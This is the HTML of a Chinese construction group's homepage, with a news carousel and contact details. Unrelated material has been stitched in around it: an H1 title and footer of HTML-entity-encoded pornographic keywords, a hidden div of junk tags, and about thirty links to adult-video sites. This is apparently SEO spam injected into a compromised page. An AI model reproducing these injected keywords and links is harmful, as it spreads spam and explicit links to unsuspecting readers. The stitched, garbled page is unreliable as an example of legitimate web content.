<h1><a href="http://www.ctkingdom.com.cn/">&#23569;&#22919;&#21448;&#33394;&#21448;&#32039;&#21448;&#29245;&#21448;&#21050;&#28608;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#39640;&#28526;&#21943;&#27700;&#95;&#22269;&#20135;&#26085;&#38889;&#23567;&#35270;&#39057;&#95;&#26085;&#38889;&#35770;&#29702;&#29255;&#95;&#20013;&#22269;&#32654;&#22899;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#95;&#20016;&#28385;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#20116;&#21313;&#19968;&#36335;&#95;&#38738;&#33609;&#31038;&#21306;&#35270;&#39057;&#22312;&#32447;&#20122;&#27954;&#95;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#97;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#20122;&#27954;&#26080;&#32447;&#30721;&#95;&#29408;&#29408;&#22320;&#32508;&#21512;&#95;&#24615;&#33394;&#97;&#32;&#118;&#95;&#25104;&#24180;&#30007;&#22899;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#32654;&#22899;&#22312;&#32447;&#19968;&#21306;&#95;&#22269;&#20135;&#31995;&#21015;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="jakab" class="pl_css_ganrao" style="display: none;"><optgroup id="jakab"><abbr id="jakab"></abbr></optgroup><strong id="jakab"><optgroup id="jakab"><abbr id="jakab"></abbr></optgroup></strong><sup id="jakab"></sup><button id="jakab"></button><optgroup id="jakab"></optgroup><b id="jakab"><dd id="jakab"><strong id="jakab"></strong></dd></b><dfn id="jakab"><ins id="jakab"></ins></dfn><sup id="jakab"><strong id="jakab"><style id="jakab"><i id="jakab"></i></style></strong></sup><p id="jakab"></p><pre id="jakab"></pre><sup id="jakab"><dl id="jakab"></dl></sup><sup id="jakab"><pre id="jakab"></pre></sup><pre id="jakab"></pre><th id="jakab"></th><pre id="jakab"></pre><output id="jakab"></output><dfn id="jakab"><ol id="jakab"></ol></dfn><legend id="jakab"></legend><font id="jakab"><object id="jakab"></object></font><thead id="jakab"></thead><p id="jakab"><rp id="jakab"><th id="jakab"></th></rp></p><progress id="jakab"></progress><sub id="jakab"></sub><legend id="jakab"><th id="jakab"><tbody id="jakab"><listing id="jakab"></listing></tbody></th></legend><form id="jakab"><blockquote id="jakab"><style id="jakab"></style></blockquote></form><blockquote id="jakab"><strike id="jakab"><tr id="jakab"><strike id="jakab"></strike></tr></strike></blockquote><progress id="jakab"><track id="jakab"><sup id="jakab"><strong id="jakab"></strong></sup></track></progress><small id="jakab"><legend id="jakab"></legend></small><em id="jakab"></em><label id="jakab"></label><s id="jakab"><form id="jakab"><dd id="jakab"><style id="jakab"></style></dd></form></s><font id="jakab"><object id="jakab"><tt id="jakab"><wbr id="jakab"></wbr></tt></object></font><strong id="jakab"><output id="jakab"></output></strong><xmp id="jakab"><label id="jakab"><meter id="jakab"><bdo id="jakab"></bdo></meter></label></xmp><legend id="jakab"><label id="jakab"></label></legend><u id="jakab"></u><sub id="jakab"></sub><big id="jakab"><strong id="jakab"><output id="jakab"><var id="jakab"></var></output></strong></big><dl id="jakab"><dfn id="jakab"><source id="jakab"></source></dfn></dl><ol id="jakab"><small id="jakab"><wbr id="jakab"><u id="jakab"></u></wbr></small></ol><span id="jakab"><optgroup id="jakab"><thead id="jakab"><i id="jakab"></i></thead></optgroup></span><label id="jakab"></label><sub id="jakab"><form id="jakab"><blockquote id="jakab"><style id="jakab"></style></blockquote></form></sub><var id="jakab"></var><video id="jakab"></video><ruby id="jakab"><legend id="jakab"><th id="jakab"><tbody id="jakab"></tbody></th></legend></ruby><thead id="jakab"></thead><span id="jakab"><noframes id="jakab"></noframes></span><label id="jakab"><meter id="jakab"></meter></label><em id="jakab"><i id="jakab"><del id="jakab"><p id="jakab"></p></del></i></em><dfn id="jakab"><em id="jakab"><menuitem id="jakab"><samp id="jakab"></samp></menuitem></em></dfn><sup id="jakab"></sup><font id="jakab"><style id="jakab"><delect id="jakab"><legend id="jakab"></legend></delect></style></font><mark id="jakab"></mark><del id="jakab"></del><delect id="jakab"><strike id="jakab"><tr id="jakab"><legend id="jakab"></legend></tr></strike></delect><strike id="jakab"></strike><rp id="jakab"><acronym id="jakab"><option id="jakab"></option></acronym></rp><acronym id="jakab"></acronym><ruby id="jakab"><tbody id="jakab"><listing id="jakab"></listing></tbody></ruby><bdo id="jakab"><strong id="jakab"></strong></bdo><legend id="jakab"></legend><abbr id="jakab"></abbr><nav id="jakab"></nav><dfn id="jakab"><thead id="jakab"><nav id="jakab"><b id="jakab"></b></nav></thead></dfn><acronym id="jakab"></acronym><form id="jakab"><div id="jakab"><noscript id="jakab"></noscript></div></form><abbr id="jakab"></abbr><p id="jakab"></p><center id="jakab"></center><div id="jakab"><nobr id="jakab"></nobr></div><i id="jakab"><abbr id="jakab"><thead id="jakab"></thead></abbr></i><track id="jakab"><span id="jakab"><table id="jakab"><address id="jakab"></address></table></span></track><ol id="jakab"></ol><sub id="jakab"></sub><th id="jakab"><form id="jakab"><abbr id="jakab"><font id="jakab"></font></abbr></form></th><nobr id="jakab"></nobr><th id="jakab"><pre id="jakab"></pre></th><address id="jakab"><label id="jakab"><samp id="jakab"></samp></label></address><b id="jakab"><dd id="jakab"><strong id="jakab"></strong></dd></b><strong id="jakab"><acronym id="jakab"></acronym></strong><li id="jakab"></li><th id="jakab"><form id="jakab"></form></th><tr id="jakab"><strike id="jakab"></strike></tr><abbr id="jakab"><div id="jakab"><nobr id="jakab"><tr id="jakab"></tr></nobr></div></abbr><del id="jakab"><thead id="jakab"></thead></del><i id="jakab"><dfn id="jakab"><div id="jakab"><noscript id="jakab"></noscript></div></dfn></i><output id="jakab"></output><button id="jakab"><input id="jakab"><em id="jakab"><p id="jakab"></p></em></input></button><dl id="jakab"><dfn id="jakab"><source id="jakab"></source></dfn></dl><strong id="jakab"></strong><option id="jakab"><address id="jakab"></address></option><legend id="jakab"></legend><legend id="jakab"><li id="jakab"></li></legend><em id="jakab"></em><strong id="jakab"></strong><meter id="jakab"><var id="jakab"><pre id="jakab"><ol id="jakab"></ol></pre></var></meter><tfoot id="jakab"><dfn id="jakab"></dfn></tfoot><pre id="jakab"></pre><strong id="jakab"><menuitem id="jakab"><code id="jakab"><menuitem id="jakab"></menuitem></code></menuitem></strong><span id="jakab"></span><td id="jakab"><pre id="jakab"><blockquote id="jakab"><thead id="jakab"></thead></blockquote></pre></td><tt id="jakab"><em id="jakab"></em></tt><menu id="jakab"><font id="jakab"><legend id="jakab"><ul id="jakab"></ul></legend></font></menu><fieldset id="jakab"></fieldset><span id="jakab"></span><ol id="jakab"><small id="jakab"><address id="jakab"><label id="jakab"></label></address></small></ol><menuitem id="jakab"></menuitem><legend id="jakab"></legend><center id="jakab"><label id="jakab"><tt id="jakab"><object id="jakab"></object></tt></label></center><strong id="jakab"><em id="jakab"><pre id="jakab"></pre></em></strong><dl id="jakab"><button id="jakab"></button></dl><pre id="jakab"></pre><optgroup id="jakab"><meter id="jakab"></meter></optgroup><video id="jakab"></video><small id="jakab"></small><meter id="jakab"></meter><legend id="jakab"><bdo id="jakab"><mark id="jakab"></mark></bdo></legend><dfn id="jakab"></dfn><strike id="jakab"><tbody id="jakab"><big id="jakab"><listing id="jakab"></listing></big></tbody></strike><th id="jakab"><form id="jakab"><abbr id="jakab"></abbr></form></th><sup id="jakab"></sup><legend id="jakab"></legend><legend id="jakab"><li id="jakab"></li></legend><u id="jakab"><xmp id="jakab"></xmp></u><sub id="jakab"><object id="jakab"></object></sub><listing id="jakab"><pre id="jakab"><ol id="jakab"></ol></pre></listing><ol id="jakab"></ol><ol id="jakab"></ol><label id="jakab"><rp id="jakab"></rp></label><form id="jakab"></form><dfn id="jakab"><thead id="jakab"><nav id="jakab"><b id="jakab"></b></nav></thead></dfn><rp id="jakab"></rp><form id="jakab"></form><meter id="jakab"><fieldset id="jakab"><output id="jakab"></output></fieldset></meter><pre id="jakab"></pre><menuitem id="jakab"></menuitem><dfn id="jakab"></dfn><strong id="jakab"><blockquote id="jakab"></blockquote></strong><em id="jakab"><i id="jakab"></i></em><i id="jakab"><dfn id="jakab"></dfn></i><samp id="jakab"><thead id="jakab"><abbr id="jakab"><thead id="jakab"></thead></abbr></thead></samp><label id="jakab"><rp id="jakab"></rp></label><cite id="jakab"></cite><object id="jakab"></object><code id="jakab"><ins id="jakab"><sup id="jakab"><acronym id="jakab"></acronym></sup></ins></code><center id="jakab"></center><ins id="jakab"><cite id="jakab"></cite></ins><strong id="jakab"><font id="jakab"><strong id="jakab"><ul id="jakab"></ul></strong></font></strong><meter id="jakab"><var id="jakab"></var></meter></div>
<div   class="flt5zdv7p9z"   id="wrapper">
 <div   id="flt5zdv7p9z"   class="headBox height">
  <header id="header">
 <nav class="navbar fix navbar-expand-sm custom_nav">
  <div   id="flt5zdv7p9z"   class="container-fluid">
   <div   id="flt5zdv7p9z"   class="navbar-brand">
    <a  class="logo"><img src="http://dfhog.com/theme/m044/images/logo.png" alt="湖南東方紅集團" /></a>
   </div>
   <div   id="flt5zdv7p9z"   class="navbar-action d-md-none">
        <button type="button" class="menu" data-toggle="collapse" data-target="#main-nav" aria-controls="main-nav" aria-expanded="false" aria-label="Toggle navigation"> <span id="flt5zdv7p9z"    class="fa fa-bars"></span> </button>
   </div>
   <div   id="flt5zdv7p9z"   class="main-nav collapse navbar-collapse justify-content-md-end" id="main-nav">
    <ul class="navbar-nav">
     <li id="flt5zdv7p9z"    class="nav-item"> <a class="nav-link" >首頁</a></li>
          <li id="flt5zdv7p9z"    class="nav-item dropdown"> <a  class="nav-link dropdown-toggle" id="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">日出東方</a>
            <ul class="dropdown-menu" aria-labelledby="dropdown">
              <li> <a class="dropdown-item" >關(guān)于我們</a>
               </li>
              <li> <a class="dropdown-item" >企業(yè)榮譽</a>
               </li>
              <li> <a class="dropdown-item" >發(fā)展歷程</a>
               </li>
             </ul>
           </li>
          <li id="flt5zdv7p9z"    class="nav-item"> <a  class="nav-link">新聞中心</a>
           </li>
          <li id="flt5zdv7p9z"    class="nav-item"> <a  class="nav-link">黨的建設(shè)</a>
           </li>
          <li id="flt5zdv7p9z"    class="nav-item"> <a  class="nav-link">社會責任</a>
           </li>
          <li id="flt5zdv7p9z"    class="nav-item"> <a  class="nav-link">精品工程</a>
           </li>
          <li id="flt5zdv7p9z"    class="nav-item"> <a  class="nav-link">業(yè)務(wù)領(lǐng)域</a>
           </li>
          <li id="flt5zdv7p9z"    class="nav-item"> <a  class="nav-link">人才發(fā)展</a>
           </li>
         </ul>
    <form class="form-inline my-2 my-lg-0 d-md-none" action="http://dfhog.com/">
     <input class="form-control mr-sm-2" name="s" type="search" value="" placeholder="產(chǎn)品搜索" aria-label="產(chǎn)品搜索">
     <button class="btn btn-outline-success my-2 my-sm-0" type="submit">提交</button>
    </form>
   </div>
  </div>
 </nav>
</header>  <div   id="flt5zdv7p9z"   class="swiper-container slide-show">
 <div   id="flt5zdv7p9z"   class="swiper-wrapper">
    <div   id="flt5zdv7p9z"   class="swiper-slide"><a href="#" target="_blank" style="background-image:url(http://dfhog.com/data/slide/20130514acunau.jpg)"></a></div>
    <div   id="flt5zdv7p9z"   class="swiper-slide"><a href="" target="_blank" style="background-image:url(http://dfhog.com/data/slide/20130514rjzqdt.jpg)"></a></div>
    <div   id="flt5zdv7p9z"   class="swiper-slide"><a href="" target="_blank" style="background-image:url(http://dfhog.com/data/slide/20230504gtwvnw.jpg)"></a></div>
   </div>
 <!-- 如果需要導(dǎo)航按鈕 -->
 <div   id="flt5zdv7p9z"   class="swiper-button-prev"></div>
 <div   id="flt5zdv7p9z"   class="swiper-button-next"></div>
</div>
 </div>
 <div   class="flt5zdv7p9z"   id="index">
    <div   id="flt5zdv7p9z"   class="index-box">
   <div   id="flt5zdv7p9z"   class="container">
    <div   id="flt5zdv7p9z"   class="index-head row">
     <div   id="flt5zdv7p9z"   class="col-md-4 line"></div>
     <div   id="flt5zdv7p9z"   class="col-md-4"><h3><b>最新消息</b><em>Recommend News</em></h3></div>
     <div   id="flt5zdv7p9z"   class="col-md-4 line"></div>
    </div>
    <div   id="flt5zdv7p9z"   class="article-list">
 <div   id="flt5zdv7p9z"   class="swiper-container swiper-news">
  <div   id="flt5zdv7p9z"   class="swiper-wrapper"> 
      <div   id="flt5zdv7p9z"   class="item swiper-slide">
    <div   id="flt5zdv7p9z"   class="img"><a ><img src="http://dfhog.com/images/article/369_1764405639588543.jpg" /></a></div>
    <div   id="flt5zdv7p9z"   class="name-desc">
     <div   id="flt5zdv7p9z"   class="name">湖南東方紅集團學(xué)習貫徹黨的二十屆四中全會精神宣講會</div>
     <div   id="flt5zdv7p9z"   class="desc">2025年11月28日，湖南東方紅集團召開黨員大會，組...</div>
    </div>
    <div   id="flt5zdv7p9z"   class="details"><a ><i class="fa fa-long-arrow-right"></i>Details</a></div>
   </div>
      <div   id="flt5zdv7p9z"   class="item swiper-slide">
    <div   id="flt5zdv7p9z"   class="img"><a ><img src="http://dfhog.com/images/article/368_1764405470545681.png" /></a></div>
    <div   id="flt5zdv7p9z"   class="name-desc">
     <div   id="flt5zdv7p9z"   class="name">全民消防守底線 實戰(zhàn)演練筑安全 ——夢想山悅和鳴項目消防應(yīng)急演練圓滿舉行</div>
     <div   id="flt5zdv7p9z"   class="desc">今年11月是第34個全國消防月，圍繞“全民消防、生命至...</div>
    </div>
    <div   id="flt5zdv7p9z"   class="details"><a ><i class="fa fa-long-arrow-right"></i>Details</a></div>
   </div>
      <div   id="flt5zdv7p9z"   class="item swiper-slide">
    <div   id="flt5zdv7p9z"   class="img"><a ><img src="http://dfhog.com/images/article/367_1764405208106614.png" /></a></div>
    <div   id="flt5zdv7p9z"   class="name-desc">
     <div   id="flt5zdv7p9z"   class="name">質(zhì)拔籌、技登賽、研破局！東方紅集團三季度成果亮眼</div>
     <div   id="flt5zdv7p9z"   class="desc">金秋時節(jié)，碩果飄香，湖南東方紅建設(shè)集團有限公司再傳捷報...</div>
    </div>
    <div   id="flt5zdv7p9z"   class="details"><a ><i class="fa fa-long-arrow-right"></i>Details</a></div>
   </div>
      <div   id="flt5zdv7p9z"   class="item swiper-slide">
    <div   id="flt5zdv7p9z"   class="img"><a ><img src="http://dfhog.com/images/article/366_1764404822810727.jpg" /></a></div>
    <div   id="flt5zdv7p9z"   class="name-desc">
     <div   id="flt5zdv7p9z"   class="name">集團黨委組織觀看“紀念中國人民抗日戰(zhàn)爭暨世界反法西斯戰(zhàn)爭勝利80周年活動”直播，用激發(fā)的愛國熱情助推企業(yè)發(fā)展</div>
     <div   id="flt5zdv7p9z"   class="desc">長風浩蕩，鐵甲生輝；鷹擊長空，戰(zhàn)旗如畫。2025年9月...</div>
    </div>
    <div   id="flt5zdv7p9z"   class="details"><a ><i class="fa fa-long-arrow-right"></i>Details</a></div>
   </div>
      <div   id="flt5zdv7p9z"   class="item swiper-slide">
    <div   id="flt5zdv7p9z"   class="img"><a ><img src="http://dfhog.com/images/article/365_1764404120812703.jpg" /></a></div>
    <div   id="flt5zdv7p9z"   class="name-desc">
     <div   id="flt5zdv7p9z"   class="name">項目交叉管理與內(nèi)部培訓(xùn)：雙輪驅(qū)動促發(fā)展</div>
     <div   id="flt5zdv7p9z"   class="desc">近期，集團啟動了“項目交叉管理”機制和開展了公司內(nèi)部培...</div>
    </div>
    <div   id="flt5zdv7p9z"   class="details"><a ><i class="fa fa-long-arrow-right"></i>Details</a></div>
   </div>
    
  </div>
  
  <!-- 如果需要導(dǎo)航按鈕 -->
  <div   id="flt5zdv7p9z"   class="swiper-button-prev"></div>
  <div   id="flt5zdv7p9z"   class="swiper-button-next"></div>
 </div>
</div>    <div   id="flt5zdv7p9z"   class="more"><a >更多消息</a></div>
   </div>
  </div>
     </div>
  <footer id="footer">
 <div   id="flt5zdv7p9z"   class="info-box">
  <div   id="flt5zdv7p9z"   class="container">
   <div   id="flt5zdv7p9z"   class="row">
            <div   id="flt5zdv7p9z"   class="col-md-1">
     <div   id="flt5zdv7p9z"   class="foot-nav">
      <div   id="flt5zdv7p9z"   class="nav-parent">
       <a >日出東方</a>
      </div>
      <div   id="flt5zdv7p9z"   class="nav-child">
              <a >關(guān)于我們</a>
              <a >企業(yè)榮譽</a>
              <a >發(fā)展歷程</a>
             </div>
     </div>
    </div>
                <div   id="flt5zdv7p9z"   class="col-md-1">
     <div   id="flt5zdv7p9z"   class="foot-nav">
      <div   id="flt5zdv7p9z"   class="nav-parent">
       <a >新聞中心</a>
      </div>
      <div   id="flt5zdv7p9z"   class="nav-child">
             </div>
     </div>
    </div>
                <div   id="flt5zdv7p9z"   class="col-md-1">
     <div   id="flt5zdv7p9z"   class="foot-nav">
      <div   id="flt5zdv7p9z"   class="nav-parent">
       <a >黨的建設(shè)</a>
      </div>
      <div   id="flt5zdv7p9z"   class="nav-child">
             </div>
     </div>
    </div>
                <div   id="flt5zdv7p9z"   class="col-md-1">
     <div   id="flt5zdv7p9z"   class="foot-nav">
      <div   id="flt5zdv7p9z"   class="nav-parent">
       <a >社會責任</a>
      </div>
      <div   id="flt5zdv7p9z"   class="nav-child">
             </div>
     </div>
    </div>
                <div   id="flt5zdv7p9z"   class="col-md-1">
     <div   id="flt5zdv7p9z"   class="foot-nav">
      <div   id="flt5zdv7p9z"   class="nav-parent">
       <a >精品工程</a>
      </div>
      <div   id="flt5zdv7p9z"   class="nav-child">
             </div>
     </div>
    </div>
                <div   id="flt5zdv7p9z"   class="col-md-1">
     <div   id="flt5zdv7p9z"   class="foot-nav">
      <div   id="flt5zdv7p9z"   class="nav-parent">
       <a >業(yè)務(wù)領(lǐng)域</a>
      </div>
      <div   id="flt5zdv7p9z"   class="nav-child">
             </div>
     </div>
    </div>
                <div   id="flt5zdv7p9z"   class="col-md-1">
     <div   id="flt5zdv7p9z"   class="foot-nav">
      <div   id="flt5zdv7p9z"   class="nav-parent">
       <a >人才發(fā)展</a>
      </div>
      <div   id="flt5zdv7p9z"   class="nav-child">
             </div>
     </div>
    </div>
            <div   id="flt5zdv7p9z"   class="col-md-1">
     &nbsp;
    </div>
    <div   id="flt5zdv7p9z"   class="col-md-4">
     <div   id="flt5zdv7p9z"   class="contact">
      <h2><img src="http://dfhog.com/images/fragment/logo_footer.jpg" alt="聯(lián)系我們" /></h2>
      <ul>
       <li>公司地址：湖南長沙湘江新區(qū)谷苑路與許龍路交匯處</li>
       <li>聯(lián)系電話：0731-88769777</li>
       <li>傳真號碼：0731-88769138</li>
      </ul>
     </div>
    </div>
   </div>
  </div>
 </div>
 <div   id="flt5zdv7p9z"   class="copy-right">
  <div   id="flt5zdv7p9z"   class="copy-box">
   <div   id="flt5zdv7p9z"   class="container">
    ? 湖南東方紅集團 2023 All Rights Reserved.  <a  target="_blank"> 湘ICP備12010275號-2</a>   </div>
  </div>
 </div>
</footer>
 </div>
<script type="text/javascript" src="http://dfhog.com/theme/m044/js/jquery.min.js"></script>
<script type="text/javascript" src="http://dfhog.com/theme/m044/js/bootstrap.min.js"></script>
<script type="text/javascript" src="http://dfhog.com/theme/m044/js/swiper.min.js"></script>
<script type="text/javascript" src="http://dfhog.com/theme/m044/js/slide_show.js"></script>
<script type="text/javascript" src="http://dfhog.com/theme/m044/js/dou.js"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.ctkingdom.com.cn/" title="&#23569;&#22919;&#21448;&#33394;&#21448;&#32039;&#21448;&#29245;&#21448;&#21050;&#28608;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#39640;&#28526;&#21943;&#27700;&#95;&#22269;&#20135;&#26085;&#38889;&#23567;&#35270;&#39057;&#95;&#26085;&#38889;&#35770;&#29702;&#29255;&#95;&#20013;&#22269;&#32654;&#22899;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#95;&#20016;&#28385;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#20116;&#21313;&#19968;&#36335;&#95;&#38738;&#33609;&#31038;&#21306;&#35270;&#39057;&#22312;&#32447;&#20122;&#27954;&#95;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#97;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#20122;&#27954;&#26080;&#32447;&#30721;&#95;&#29408;&#29408;&#22320;&#32508;&#21512;&#95;&#24615;&#33394;&#97;&#32;&#118;&#95;&#25104;&#24180;&#30007;&#22899;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#32654;&#22899;&#22312;&#32447;&#19968;&#21306;&#95;&#22269;&#20135;&#31995;&#21015;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#23569;&#22919;&#21448;&#33394;&#21448;&#32039;&#21448;&#29245;&#21448;&#21050;&#28608;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#39640;&#28526;&#21943;&#27700;&#95;&#22269;&#20135;&#26085;&#38889;&#23567;&#35270;&#39057;&#95;&#26085;&#38889;&#35770;&#29702;&#29255;&#95;&#20013;&#22269;&#32654;&#22899;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#95;&#20016;&#28385;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#20116;&#21313;&#19968;&#36335;&#95;&#38738;&#33609;&#31038;&#21306;&#35270;&#39057;&#22312;&#32447;&#20122;&#27954;&#95;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#97;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#20122;&#27954;&#26080;&#32447;&#30721;&#95;&#29408;&#29408;&#22320;&#32508;&#21512;&#95;&#24615;&#33394;&#97;&#32;&#118;&#95;&#25104;&#24180;&#30007;&#22899;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#32654;&#22899;&#22312;&#32447;&#19968;&#21306;&#95;&#22269;&#20135;&#31995;&#21015;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://hshjd.com.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zvmu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://fumai88.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://lzeps.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://xybar.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://sltly.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://golf36.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://edache.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ginger800.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://g106.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://bansou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inflatablefun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiulun58.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://pr81.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cc150.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mp3show.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://eawang.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
